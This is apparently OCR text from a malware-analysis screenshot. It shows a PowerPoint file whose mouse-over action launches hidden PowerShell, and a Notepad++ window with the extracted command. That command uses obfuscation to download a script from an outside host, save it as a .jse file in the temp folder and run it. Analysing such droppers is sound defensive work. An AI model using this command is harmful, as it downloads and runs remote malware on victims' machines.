 Drawing Tools
796a386b43f12b99568f55166e339fcf43a4792d292bdd05dafa97ee32518921.ppt - PowerPoint
File Home Insert Design Transitions Animations Slide Show Record Review View Help Shape Format Tell me what you want to do
Paste
Cut
Copy
Format Painter
Clipboard
New
Slide
Layout
Reset
Section
Slides
Calibri (Headings) 44 A A A
B I U S abc AV Aa ab A
Font
Text Direction
Align Text
Convert to SmartArt
Paragraph
Arrange
Quick
Styles
Shape Fill
Shape Outline
Shape Effects
Drawing
Find
Replace
Select
Editing
Add-ins
Add-ins
1
Loading...Please wait
Loading...Plea
Action Settings ?
Mouse Click Mouse Over
Action on mouse over
None
Hyperlink to:
Next Slide
Run program:
powershell -NoP -NonI -W Hidden -
Browse...
Run macro:
Object action:
y sound:
o Sound]
ghlight when mouse over
OK Cancel
*C:\Users\ctfli\OneDrive\Desktop\malicious_xml\powershell.txt - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? + ▼ X
powershell.txt
1 powershell -NoP -NonI -W Hidden -Exec Bypass "IEX (New-Object System.Net.WebClient).DownloadFile('http:'+[char]
0x2F+[char] 0x2F+'cccn.nl'+[char] 0x2F+'c.php',\"$env:temp\ii.jse\"); Invoke-Item \"$env:temp\ii.jse\""